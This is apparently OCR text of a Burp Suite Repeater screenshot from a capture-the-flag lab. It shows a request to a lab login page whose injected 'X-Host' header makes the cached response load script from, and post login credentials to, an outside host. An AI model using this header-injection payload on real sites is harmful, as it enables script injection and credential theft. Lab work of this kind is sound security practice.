 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://admin.hostheaders.htb:30534 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /login.php HTTP/1.1
2 Host: admin.hostheaders.htb:30534
3 X-Host: interactsh.local
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Sun, 05 Feb 2023 14:19:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1643
6 Connection: close
7 Vary: Accept-Encoding
8 X-Cache-Status: HIT
9
10
11 <!-- HTML code for Bootstrap framework and form design -->
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19
20 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
21 <link rel="stylesheet" type="text/css" href="css/signin.css">
22 <title>
Sign in
</title>
23 </head>
24 <body>
25 <script src="http://interactsh.local/js/bootstrap.min.js">
</script>
26 <div class="container">
27 <form action="http://interactsh.local/login.php" method="post" name="
Login_Form" class="form-signin" id="form">
28 <h2 class="form-signin-heading">
Please sign in
</h2>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 7
Done
1,846 bytes millis